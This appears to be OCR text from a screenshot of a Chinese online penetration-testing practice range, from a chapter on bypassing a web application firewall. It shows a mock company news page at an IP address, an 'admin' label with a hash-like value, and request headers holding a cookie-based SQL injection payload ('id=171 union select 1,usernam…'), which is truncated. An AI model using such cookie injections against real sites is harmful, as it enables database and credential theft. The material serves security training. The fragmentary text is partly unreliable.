 封神台 - 掌控安全在线演练靶场
第二章：遇到阻难！绕过WAF过
福建雕塑，脱胎漆器,雕塑家 胡文平
福建雕塑，脱胎漆器,雕塑家 胡文平
59.63.200.79:8004/shownews.asp?
1
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
admin
发布者：7 发
b9a2a2b5dffb918c
1 Profile 1
1
Request headers
Cookie id=171+union+select+1,usernam
Cookie id=171